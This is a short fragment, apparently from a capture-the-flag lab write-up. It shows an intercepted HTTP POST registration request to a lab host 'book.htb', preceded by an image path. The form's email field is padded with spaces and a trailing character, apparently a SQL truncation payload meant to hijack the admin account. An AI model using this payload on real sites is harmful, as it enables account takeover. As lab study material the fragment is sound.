 Raw Params Headers Hex
POST / HTTP/1.1
Host: 10.10.10.176
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.176/
Content-Type: application/x-www-form-urlencoded
Content-Length: 60
Cookie: PHPSESSID=o0hajj6m8nruv9udk68oh2gqml
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
name=mrtux_poc&email=admin%40book.htb++++++7&password=pocpoc